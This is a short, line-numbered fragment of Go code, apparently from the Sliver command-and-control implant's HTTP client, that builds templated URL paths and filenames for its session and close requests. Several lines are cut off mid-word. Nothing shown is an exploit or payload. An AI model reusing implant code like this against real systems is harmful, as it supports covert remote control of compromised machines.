
586
		// {{range .HTTPC2ImplantConfig.SessionFi
587
		"{{.}}",
588
		// {{end}}
589
	}
590
	curl.Path = s.pathJoinURL(s.randomPath(segmen
591
	return curl
592
}
593
594
func (s *SliverHTTPClient) closeURL() *url.URL {
595
	curl, _ := url.Parse(s.Origin)
596
597
	segments := []string{
598
		// {{range .HTTPC2ImplantConfig.ClosePath
599
		"{{.}}",
600
		// {{end}}
601
	}
602
	filenames := []string{
603
		// {{range .HTTPC2ImplantConfig.CloseFile
604
		"{{.}}",
605
		// {{end}}
606
	}
607